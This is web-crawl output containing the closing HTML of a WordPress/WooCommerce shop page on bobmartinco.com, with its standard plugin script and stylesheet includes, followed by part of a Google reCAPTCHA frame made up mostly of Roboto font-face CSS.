					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.bobmartinco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.bobmartinco.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.bobmartinco.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='tmpmela-responsive-css' href='https://www.bobmartinco.com/wp-content/themes/shopinia_layout10/responsive.css?ver=afe5725759bb901084cbaac640debbb8' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.bobmartinco.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.12' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://www.bobmartinco.com/wp-content/plugins/TemplatemelaMetaBox/js/tmpmela_metabox_script.js?ver=afe5725759bb901084cbaac640debbb8" id="tmpmela-metabox-script-js"></script>
<script src="https://www.bobmartinco.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.bobmartinco.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://www.bobmartinco.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.bobmartinco.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script src="https://www.bobmartinco.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.bobmartinco.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.12" defer async id="tp-tools-js"></script>
<script src="https://www.bobmartinco.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.12" defer async id="revmin-js"></script>
<script id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/www.bobmartinco.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":"","is_mobile":""};
/* ]]> */
</script>
<script src="https://www.bobmartinco.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.10.0" id="yith-wcqv-frontend-js"></script>
<script src="https://www.bobmartinco.com/wp-content/themes/shopinia/js/functions.js?ver=2014-02-01" id="tmpmela-script-js"></script>
<script src="https://www.bobmartinco.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.1" id="isotope-js"></script>
<script id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/www.bobmartinco.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script src="https://www.bobmartinco.com/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script src="https://www.bobmartinco.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.bobmartinco.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script src="https://www.bobmartinco.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdvDy4sAAAAAIzI-baOQPSJp4Reio9vxMulYMqQ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.bobmartinco.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdvDy4sAAAAAIzI-baOQPSJp4Reio9vxMulYMqQ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script src="https://www.bobmartinco.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://www.bobmartinco.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src="https://www.bobmartinco.com/wp-includes/js/wp-util.min.js?ver=afe5725759bb901084cbaac640debbb8" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script src="https://www.bobmartinco.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://www.bobmartinco.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://www.bobmartinco.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://www.bobmartinco.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script src="https://www.bobmartinco.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfazjAsAAAAAEV27zkYckCrD3xcU-xaM9Mt72Gg&co=aHR0cHM6Ly93d3cuYm9ibWFydGluY28uY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dpgk3svza0vr
body_size: 48560
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
